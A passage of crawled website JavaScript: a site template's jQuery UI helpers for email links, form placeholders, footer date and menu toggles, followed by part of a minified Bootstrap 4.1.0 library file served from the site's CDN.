            $ = jQuery.noConflict(),
            html_tag = document.documentElement,
            footer_id = document.getElementById('footer'),
            footer_date = footer_id ? footer_id.querySelectorAll('.date') : [],
            nav_id = $(document.getElementById('nav')),
            top_id = $(document.getElementById('top')),
            email_tag = document.getElementsByClassName('email'),
            forms_wrapper = $(document.getElementsByClassName('forms-wrapper')),
            tabs_class = $(document.querySelectorAll('[class*="tabs"]')).filter(':not(.tabs-inner, .tabs-header)'),
            Default = {
                utils: {
                    mails: function () {
                        if (email_tag.length) {
                            Array.from(email_tag).filter(function (el) {
                                return el.tagName !== 'INPUT' && el.tagName !== 'DIV';
                            }).forEach(function (el) {
                                el.innerText = el.innerText.replace('//', '@').replace(/\//g, '.');
                                if (el.tagName === 'A') {
                                    el.setAttribute('href', 'mailto:' + el.innerText);
                                }
                            });
                        }
                    },
                    forms: function () {
                        if (forms_wrapper.length) {
                            forms_wrapper.find('.form-label + .form-field:has(input) input').each(function () {
                                $(this).attr('placeholder', $(this).closest('.form-field').prev('.form-label').text()).closest('.form-field').prev('.form-label').addClass('hidden').attr('aria-hidden', true);
                            });
                        }
                    },
                    date: function () {
                        if (footer_date.length) {
                            footer_date[0].innerText = (new Date()).getFullYear();
                        }
                    },
                    mobile: function () {
                        if (jQuery.browser.mobile) {
                            html_tag.classList.add('mobile');
                        } else {
                            html_tag.classList.add('no-mobile');
                        }
                    },
                    done: function () {
                        var tag = document.createElement('script');
                        tag.src = _template_url + "/js/scripts-async.js";
                        document.body.appendChild(tag);
                    },
                    top: function () {
                        if (nav_id.length) {
                            top_id.append('<a class="menu" href="./"></a>').children('a.menu').on('click', function () {
                                $(html_tag).toggleClass('menu-active').removeClass('user-active');
                                return false;
                            });
                            if (nav_id.find('.user').length) {
                                top_id.append('<a class="user" href="./"></a>').children('a.user').on('click', function () {
                                    $(html_tag).toggleClass('user-active').removeClass('menu-active');
                                    return false;
                                });
                            }
                            nav_id.after('<a href="./" id="shadow" role="button" tabindex="-1">Close</a>').next('#shadow').on('click', function () {
                                $(html_tag).removeClass('menu-active user-active');
                                return false;
                            });
                        }
                    },
                    miscellaneous: function () {
                        if (tabs_class.length) {
                            tabs_class.semanticTabs();
                        }
                    }
                }

            };
    setTimeout(function () {
        Default.utils.mails();
        Default.utils.forms();
        Default.utils.date();
        Default.utils.top();
        Default.utils.miscellaneous();
        Default.utils.mobile();
        Default.utils.done();
    }, 0);
});
/*!*/


--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020//js/bootstrap.min.js
body_size: 30064
content:
/*!
  * Bootstrap v4.1.0 (https://getbootstrap.com/)
  * Copyright 2011-2018 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],e):e(t.bootstrap={},t.jQuery)}(this,function(t,e){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function s(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function c(r){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{},e=Object.keys(o);"function"==typeof Object.getOwnPropertySymbols&&(e=e.concat(Object.getOwnPropertySymbols(o).filter(function(t){return Object.getOwnPropertyDescriptor(o,t).enumerable}))),e.forEach(function(t){var e,n,i;e=r,i=o[n=t],n in e?Object.defineProperty(e,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[n]=i})}return r}for(var r,n,o,a,l,f,h,u,d,p,g,m,_,v,E,y,b,T,C,w,I,D,A,S,O,N,k,L,P,x,j,R,M,H,W,F,U,B,K,V,Q,Y,G,q,z,X,J,Z,$,tt,et,nt,it,rt,ot,st,at,lt,ct,ft,ht,ut,dt,pt,gt=function(i){var e="transitionend";function t(t){var e=this,n=!1;return i(this).one(l.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||l.triggerTransitionEnd(e)},t),this}var l={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||"");try{return 0<i(document).find(e).length?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var e=i(t).css("transition-duration");return parseFloat(e)?(e=e.split(",")[0],1e3*parseFloat(e)):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){i(t).trigger(e)},supportsTransitionEnd:function(){return Boolean(e)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var r=n[i],o=e[i],s=o&&l.isElement(o)?"element":(a=o,{}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(r).test(s))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+r+'".')}var a}};return i.fn.emulateTransitionEnd=t,i.event.special[l.TRANSITION_END]={bindType:e,delegateType:e,handle:function(t){if(i(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}},l}(e=e&&e.hasOwnProperty("default")?e.default:e),mt=(n="alert",a="."+(o="bs.alert"),l=(r=e).fn[n],f={CLOSE:"close"+a,CLOSED:"closed"+a,CLICK_DATA_API:"click"+a+".data-api"},h="alert",u="fade",d="show",p=function(){function i(t){this._element=t}var t=i.prototype;return t.close=function(t){t=t||this._element;var e=this._getRootElement(t);this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},t.dispose=function(){r.removeData(this._element,o),this._element=null},t._getRootElement=function(t){var e=gt.getSelectorFromElement(t),n=!1;return e&&(n=r(e)[0]),n||(n=r(t).closest("."+h)[0]),n},t._triggerCloseEvent=function(t){var e=r.Event(f.CLOSE);return r(t).trigger(e),e},t._removeElement=function(e){var n=this;if(r(e).removeClass(d),r(e).hasClass(u)){var t=gt.getTransitionDurationFromElement(e);r(e).one(gt.TRANSITION_END,function(t){return n._destroyElement(e,t)}).emulateTransitionEnd(t)}else this._destroyElement(e)},t._destroyElement=function(t){r(t).detach().trigger(f.CLOSED).remove()},i._jQueryInterface=function(n){return this.each(function(){var t=r(this),e=t.data(o);e||(e=new i(this),t.data(o,e)),"close"===n&&e[n](this)})},i._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},s(i,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),i}(),r(document).on(f.CLICK_DATA_API,'[data-dismiss="alert"]',p._handleDismiss(new p)),r.fn[n]=p._jQueryInterface,r.fn[n].Constructor=p,r.fn[n].noConflict=function(){return r.fn[n]=l,p._jQueryInterface},p),_t=(m="button",v="."+(_="bs.button"),E=".data-api",y=(g=e).fn[m],b="active",T="btn",w='[data-toggle^="button"]',I='[data-toggle="buttons"]',D="input",A=".active",S=".btn",O={CLICK_DATA_API:"click"+v+E,FOCUS_BLUR_DATA_API:(C="focus")+v+E+" blur"+v+E},N=function(){function n(t){this._element=t}var t=n.prototype;return t.toggle=function(){var t=!0,e=!0,n=g(this._element).closest(I)[0];if(n){var i=g(this._element).find(D)[0];if(i){if("radio"===i.type)if(i.checked&&g(this._element).hasClass(b))t=!1;else{var r=g(n).find(A)[0];r&&g(r).removeClass(b)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!g(this._element).hasClass(b),g(i).trigger("change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!g(this._element).hasClass(b)),t&&g(this._element).toggleClass(b)},t.dispose=function(){g.removeData(this._element,_),this._element=null},n._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(_);t||(t=new n(this),g(this).data(_,t)),"toggle"===e&&t[e]()})},s(n,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),n}(),g(document).on(O.CLICK_DATA_API,w,function(t){t.preventDefault();var e=t.target;g(e).hasClass(T)||(e=g(e).closest(S)),N._jQueryInterface.call(g(e),"toggle")}).on(O.FOCUS_BLUR_DATA_API,w,function(t){var e=g(t.target).closest(S)[0];g(e).toggleClass(C,/^focus(in)?$/.test(t.type))}),g.fn[m]=N._jQueryInterface,g.fn[m].Constructor=N,g.fn[m].noConflict=function(){return g.fn[m]=y,N._jQueryInterface},N),vt=(L="carousel",x="."+(P="bs.carousel"),j=".data-api",R=(k=e).fn[L],M={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},H={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},W="next",F="prev",U="left",B="right",K={SLIDE:"slide"+x,SLID:"slid"+x,KEYDOWN:"keydown"+x,MOUSEENTER:"mouseenter"+x,MOUSELEAVE:"mouseleave"+x,TOUCHEND:"touchend"+x,LOAD_DATA_API:"load"+x+j,CLICK_DATA_API:"click"+x+j},V="carousel",Q="active",Y="slide",G="carousel-item-right",q="carousel-item-left",z="carousel-item-next",X="carousel-item-prev",J={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},Z=function(){function o(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(e),this._element=k(t)[0],this._indicatorsElement=k(this._element).find(J.INDICATORS)[0],this._addEventListeners()}var t=o.prototype;return t.next=function(){this._isSliding||this._slide(W)},t.nextWhenVisible=function(){!document.hidden&&k(this._element).is(":visible")&&"hidden"!==k(this._element).css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide(F)},t.pause=function(t){t||(this._isPaused=!0),k(this._element).find(J.NEXT_PREV)[0]&&(gt.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(t){var e=this;this._activeElement=k(this._element).find(J.ACTIVE_ITEM)[0];var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)k(this._element).one(K.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();var i=n<t?W:F;this._slide(i,this._items[t])}},t.dispose=function(){k(this._element).off(x),k.removeData(this._element,P),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(t){return t=c({},M,t),gt.typeCheckConfig(L,t,H),t},t._addEventListeners=function(){var e=this;this._config.keyboard&&k(this._element).on(K.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&(k(this._element).on(K.MOUSEENTER,function(t){return e.pause(t)}).on(K.MOUSELEAVE,function(t){return e.cycle(t)}),"ontouchstart"in document.documentElement&&k(this._element).on(K.TOUCHEND,function(){e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval)}))},t._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},t._getItemIndex=function(t){return this._items=k.makeArray(k(t).parent().find(J.ITEM)),this._items.indexOf(t)},t._getItemByDirection=function(t,e){var n=t===W,i=t===F,r=this._getItemIndex(e),o=this._items.length-1;if((i&&0===r||n&&r===o)&&!this._config.wrap)return e;var s=(r+(t===F?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},t._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(k(this._element).find(J.ACTIVE_ITEM)[0]),r=k.Event(K.SLIDE,{relatedTarget:t,direction:e,from:i,to:n});return k(this._element).trigger(r),r},t._setActiveIndicatorElement=function(t){if(this._indicatorsElement){k(this._indicatorsElement).find(J.ACTIVE).removeClass(Q);var e=this._indicatorsElement.children[this._getItemIndex(t)];e&&k(e).addClass(Q)}},t._slide=function(t,e){var n,i,r,o=this,s=k(this._element).find(J.ACTIVE_ITEM)[0],a=this._getItemIndex(s),l=e||s&&this._getItemByDirection(t,s),c=this._getItemIndex(l),f=Boolean(this._interval);if(t===W?(n=q,i=z,r=U):(n=G,i=X,r=B),l&&k(l).hasClass(Q))this._isSliding=!1;else if(!this._triggerSlideEvent(l,r).isDefaultPrevented()&&s&&l){this._isSliding=!0,f&&this.pause(),this._setActiveIndicatorElement(l);var h=k.Event(K.SLID,{relatedTarget:l,direction:r,from:a,to:c});if(k(this._element).hasClass(Y)){k(l).addClass(i),gt.reflow(l),k(s).addClass(n),k(l).addClass(n);var u=gt.getTransitionDurationFromElement(s);k(s).one(gt.TRANSITION_END,function(){k(l).removeClass(n+" "+i).addClass(Q),k(s).removeClass(Q+" "+i+" "+n),o._isSliding=!1,setTimeout(function(){return k(o._element).trigger(h)},0)}).emulateTransitionEnd(u)}else k(s).removeClass(Q),k(l).addClass(Q),this._isSliding=!1,k(this._element).trigger(h);f&&this.cycle()}},o._jQueryInterface=function(i){return this.each(function(){var t=k(this).data(P),e=c({},M,k(this).data());"object"==typeof i&&(e=c({},e,i));var n="string"==typeof i?i:e.slide;if(t||(t=new o(this,e),k(this).data(P,t)),"number"==typeof i)t.to(i);else if("string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}else e.interval&&(t.pause(),t.cycle())})},o._dataApiClickHandler=function(t){var e=gt.getSelectorFromElement(this);if(e){var n=k(e)[0];if(n&&k(n).hasClass(V)){var i=c({},k(n).data(),k(this).data()),r=this.getAttribute("data-slide-to");r&&(i.interval=!1),o._jQueryInterface.call(k(n),i),r&&k(n).data(P).to(r),t.preventDefault()}}},s(o,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return M}}]),o}(),k(document).on(K.CLICK_DATA_API,J.DATA_SLIDE,Z._dataApiClickHandler),k(window).on(K.LOAD_DATA_API,function(){k(J.DATA_RIDE).each(function(){var t=k(this);Z._jQueryInterface.call(t,t.data())})}),k.fn[L]=Z._jQueryInterface,k.fn[L].Constructor=Z,k.fn[L].noConflict=function(){return k.fn[L]=R,Z._jQueryInterface},Z),Et=(tt="collapse",nt="."+(et="bs.collapse"),it=($=e).fn[tt],rt={toggle:!0,parent:""},ot={toggle:"boolean",parent:"(string|element)"},st={SHOW:"show"+nt,SHOWN:"shown"+nt,HIDE:"hide"+nt,HIDDEN:"hidden"+nt,CLICK_DATA_API:"click"+nt+".data-api"},at="show",lt="collapse",ct="collapsing",ft="collapsed",ht="width",ut="height",dt={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},pt=function(){function a(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=$.makeArray($('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=$(dt.DATA_TOGGLE),i=0;i<n.length;i++){var r=n[i],o=gt.getSelectorFromElement(r);null!==o&&0<$(o).filter(t).length&&(this._selector=o,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=a.prototype;return t.toggle=function(){$(this._element).hasClass(at)?this.hide():this.show()},t.show=function(){var t,e,n=this;if(!this._isTransitioning&&!$(this._element).hasClass(at)&&(this._parent&&0===(t=$.makeArray($(this._parent).find(dt.ACTIVES).filter('[data-parent="'+this._config.parent+'"]'))).length&&(t=null),!(t&&(e=$(t).not(this._selector).data(et))&&e._isTransitioning))){var i=$.Event(st.SHOW);if($(this._element).trigger(i),!i.isDefaultPrevented()){t&&(a._jQueryInterface.call($(t).not(this._selector),"hide"),e||$(t).data(et,null));var r=this._getDimension();$(this._element).removeClass(lt).addClass(ct),(this._element.style[r]=0)<this._triggerArray.length&&$(this._triggerArray).removeClass(ft).attr("aria-expanded",!0),this.setTransitioning(!0);var o="scroll"+(r[0].toUpperCase()+r.slice(1)),s=gt.getTransitionDurationFromElement(this._element);$(this._element).one(gt.TRANSITION_END,function(){$(n._element).removeClass(ct).addClass(lt).addClass(at),n._element.style[r]="",n.setTransitioning(!1),$(n._element).trigger(st.SHOWN)}).emulateTransitionEnd(s),this._element.style[r]=this._element[o]+"px"}}},t.hide=function(){var t=this;if(!this._isTransitioning&&$(this._element).hasClass(at)){var e=$.Event(st.HIDE);if($(this._element).trigger(e),!e.isDefaultPrevented()){var n=this._getDimension();if(this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",gt.reflow(this._element),$(this._element).addClass(ct).removeClass(lt).removeClass(at),0<this._triggerArray.length)for(var i=0;i<this._triggerArray.length;i++){var r=this._triggerArray[i],o=gt.getSelectorFromElement(r);if(null!==o)$(o).hasClass(at)||$(r).addClass(ft).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[n]="";var s=gt.getTransitionDurationFromElement(this._element);$(this._element).one(gt.TRANSITION_END,function(){t.setTransitioning(!1),$(t._element).removeClass(ct).addClass(lt).trigger(st.HIDDEN)}).emulateTransitionEnd(s)}}},t.setTransitioning=function(t){this._isTransitioning=t},t.dispose=function(){$.removeData(this._element,et),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(t){return(t=c({},rt,t)).toggle=Boolean(t.toggle),gt.typeCheckConfig(tt,t,ot),t},t._getDimension=function(){return $(this._element).hasClass(ht)?ht:ut},t._getParent=function(){var n=this,t=null;gt.isElement(this._config.parent)?(t=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(t=this._config.parent[0])):t=$(this._config.parent)[0];var e='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return $(t).find(e).each(function(t,e){n._addAriaAndCollapsedClass(a._getTargetFromElement(e),[e])}),t},t._addAriaAndCollapsedClass=function(t,e){if(t){var n=$(t).hasClass(at);0<e.length&&$(e).toggleClass(ft,!n).attr("aria-expanded",n)}},a._getTargetFromElement=function(t){var e=gt.getSelectorFromElement(t);return e?$(e)[0]:null},a._jQueryInterface=function(i){return this.each(function(){var t=$(this),e=t.data(et),n=c({},rt,t.data(),"object"==typeof i&&i);if(!e&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),e||(e=new a(this,n),t.data(et,e)),"string"==typeof i){if("undefined"==typeof e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})},s(a,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return rt}}]),a}(),$(document).on(st.CLICK_DATA_API,dt.DATA_TOGGLE,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=$(this),e=gt.getSelectorFromElement(this);$(e).each(function(){var t=$(this),e=t.data(et)?"toggle":n.data();pt._jQueryInterface.call(t,e)})}),$.fn[tt]=pt._jQueryInterface,$.fn[tt].Constructor=pt,$.fn[tt].noConflict=function(){return $.fn[tt]=it,pt._jQueryInterface},pt),yt="undefined"!=typeof window&&"undefined"!=typeof document,bt=["Edge","Trident","Firefox"],Tt=0,Ct=0;Ct<bt.length;Ct+=1)if(yt&&0<=navigator.userAgent.indexOf(bt[Ct])){Tt=1;break}var wt=yt&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},Tt))}};function It(t){return t&&"[object Function]"==={}.toString.call(t)}function Dt(t,e){if(1!==t.nodeType)return[];var n=getComputedStyle(t,null);return e?n[e]:n}function At(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function St(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=Dt(t),n=e.overflow,i=e.overflowX,r=e.overflowY;return/(auto|scroll|overlay)/.test(n+r+i)?t:St(At(t))}var Ot={},Nt=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"all";if(t=t.toString(),Ot.hasOwnProperty(t))return Ot[t];switch(t){case"11":Ot[t]=-1!==navigator.userAgent.indexOf("Trident");break;case"10":Ot[t]=-1!==navigator.appVersion.indexOf("MSIE 10");break;case"all":Ot[t]=-1!==navigator.userAgent.indexOf("Trident")||-1!==navigator.userAgent.indexOf("MSIE")}return Ot.all=Ot.all||Object.keys(Ot).some(function(t){return Ot[t]}),Ot[t]};function kt(t){if(!t)return document.documentElement;for(var e=Nt(10)?document.body:null,n=t.offsetParent;n===e&&t.nextElementSibling;)n=(t=t.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TD","TABLE"].indexOf(n.nodeName)&&"static"===Dt(n,"position")?kt(n):n:t?t.ownerDocument.documentElement:document.documentElement}function Lt(t){return null!==t.parentNode?Lt(t.parentNode):t}function Pt(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?t:e,r=n?e:t,o=document.createRange();o.setStart(i,0),o.setEnd(r,0);var s,a,l=o.commonAncestorContainer;if(t!==l&&e!==l||i.contains(r))return"BODY"===(a=(s=l).nodeName)||"HTML"!==a&&kt(s.firstElementChild)!==s?kt(l):l;var c=Lt(t);return c.host?Pt(c.host,e):Pt(t,Lt(e).host)}function xt(t){var e="top"===(1<arguments.length&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var i=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||i)[e]}return t[e]}function jt(t,e){var n="x"===e?"Left":"Top",i="Left"===n?"Right":"Bottom";return parseFloat(t["border"+n+"Width"],10)+parseFloat(t["border"+i+"Width"],10)}function Rt(t,e,n,i){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],Nt(10)?n["offset"+t]+i["margin"+("Height"===t?"Top":"Left")]+i["margin"+("Height"===t?"Bottom":"Right")]:0)}function Mt(){var t=document.body,e=document.documentElement,n=Nt(10)&&getComputedStyle(e);return{height:Rt("Height",t,e,n),width:Rt("Width",t,e,n)}}var Ht=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},Wt=function(){function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}}(),Ft=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},Ut=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t};function Bt(t){return Ut({},t,{right:t.left+t.width,bottom:t.top+t.height})}function Kt(t){var e={};try{if(Nt(10)){e=t.getBoundingClientRect();var n=xt(t,"top"),i=xt(t,"left");e.top+=n,e.left+=i,e.bottom+=n,e.right+=i}else e=t.getBoundingClientRect()}catch(t){}var r={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},o="HTML"===t.nodeName?Mt():{},s=o.width||t.clientWidth||r.right-r.left,a=o.height||t.clientHeight||r.bottom-r.top,l=t.offsetWidth-s,c=t.offsetHeight-a;if(l||c){var f=Dt(t);l-=jt(f,"x"),c-=jt(f,"y"),r.width-=l,r.height-=c}return Bt(r)}function Vt(t,e){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=Nt(10),r="HTML"===e.nodeName,o=Kt(t),s=Kt(e),a=St(t),l=Dt(e),c=parseFloat(l.borderTopWidth,10),f=parseFloat(l.borderLeftWidth,10);n&&"HTML"===e.nodeName&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var h=Bt({top:o.top-s.top-c,left:o.left-s.left-f,width:o.width,height:o.height});if(h.marginTop=0,h.marginLeft=0,!i&&r){var u=parseFloat(l.marginTop,10),d=parseFloat(l.marginLeft,10);h.top-=c-u,h.bottom-=c-u,h.left-=f-d,h.right-=f-d,h.marginTop=u,h.marginLeft=d}return(i&&!n?e.contains(a):e===a&&"BODY"!==a.nodeName)&&(h=function(t,e){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=xt(e,"top"),r=xt(e,"left"),o=n?-1:1;return t.top+=i*o,t.bottom+=i*o,t.left+=r*o,t.right+=r*o,t}(h,e)),h}function Qt(t){if(!t||!t.parentElement||Nt())return document.documentElement;for(var e=t.parentElement;e&&"none"===Dt(e,"transform");)e=e.parentElement;return e||document.documentElement}function Yt(t,e,n,i){var r=4<arguments.length&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},s=r?Qt(t):Pt(t,e);if("viewport"===i)o=function(t){var e=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=t.ownerDocument.documentElement,i=Vt(t,n),r=Math.max(n.clientWidth,window.innerWidth||0),o=Math.max(n.clientHeight,window.innerHeight||0),s=e?0:xt(n),a=e?0:xt(n,"left");return Bt({top:s-i.top+i.marginTop,left:a-i.left+i.marginLeft,width:r,height:o})}(s,r);else{var a=void 0;"scrollParent"===i?"BODY"===(a=St(At(e))).nodeName&&(a=t.ownerDocument.documentElement):a="window"===i?t.ownerDocument.documentElement:i;var l=Vt(a,s,r);if("HTML"!==a.nodeName||function t(e){var n=e.nodeName;return"BODY"!==n&&"HTML"!==n&&("fixed"===Dt(e,"position")||t(At(e)))}(s))o=l;else{var c=Mt(),f=c.height,h=c.width;o.top+=l.top-l.marginTop,o.bottom=f+l.top,o.left+=l.left-l.marginLeft,o.right=h+l.left}}return o.left+=n,o.top+=n,o.right-=n,o.bottom-=n,o}function Gt(t,e,i,n,r){var o=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var s=Yt(i,n,o,r),a={top:{width:s.width,height:e.top-s.top},right:{width:s.right-e.right,height:s.height},bottom:{width:s.width,height:s.bottom-e.bottom},left:{width:e.left-s.left,height:s.height}},l=Object.keys(a).map(function(t){return Ut({key:t},a[t],{area:(e=a[t],e.width*e.height)});var e}).sort(function(t,e){return e.area-t.area}),c=l.filter(function(t){var e=t.width,n=t.height;return e>=i.clientWidth&&n>=i.clientHeight}),f=0<c.length?c[0].key:l[0].key,h=t.split("-")[1];return f+(h?"-"+h:"")}function qt(t,e,n){var i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return Vt(n,i?Qt(e):Pt(e,n),i)}function zt(t){var e=getComputedStyle(t),n=parseFloat(e.marginTop)+parseFloat(e.marginBottom),i=parseFloat(e.marginLeft)+parseFloat(e.marginRight);return{width:t.offsetWidth+i,height:t.offsetHeight+n}}function Xt(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function Jt(t,e,n){n=n.split("-")[0];var i=zt(t),r={width:i.width,height:i.height},o=-1!==["right","left"].indexOf(n),s=o?"top":"left",a=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return r[s]=e[s]+e[l]/2-i[l]/2,r[a]=n===a?e[a]-i[c]:e[Xt(a)],r}function Zt(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function $t(t,n,e){return(void 0===e?t:t.slice(0,function(t,e,n){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===n});var i=Zt(t,function(t){return t[e]===n});return t.indexOf(i)}(t,"name",e))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var e=t.function||t.fn;t.enabled&&It(e)&&(n.offsets.popper=Bt(n.offsets.popper),n.offsets.reference=Bt(n.offsets.reference),n=e(n,t))}),n}function te(t,n){return t.some(function(t){var e=t.name;return t.enabled&&e===n})}function ee(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),i=0;i<e.length;i++){var r=e[i],o=r?""+r+n:t;if("undefined"!=typeof document.body.style[o])return o}return null}function ne(t){var e=t.ownerDocument;return e?e.defaultView:window}function ie(t,e,n,i){n.updateBound=i,ne(t).addEventListener("resize",n.updateBound,{passive:!0});var r=St(t);return function t(e,n,i,r){var o="BODY"===e.nodeName,s=o?e.ownerDocument.defaultView:e;s.addEventListener(n,i,{passive:!0}),o||t(St(s.parentNode),n,i,r),r.push(s)}(r,"scroll",n.updateBound,n.scrollParents),n.scrollElement=r,n.eventsEnabled=!0,n}function re(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,ne(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function oe(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function se(n,i){Object.keys(i).forEach(function(t){var e="";-1!==["width","height","top","right","bottom","left"].indexOf(t)&&oe(i[t])&&(e="px"),n.style[t]=i[t]+e})}function ae(t,e,n){var i=Zt(t,function(t){return t.name===e}),r=!!i&&t.some(function(t){return t.name===n&&t.enabled&&t.order<i.order});if(!r){var o="`"+e+"`",s="`"+n+"`";console.warn(s+" modifier is required by 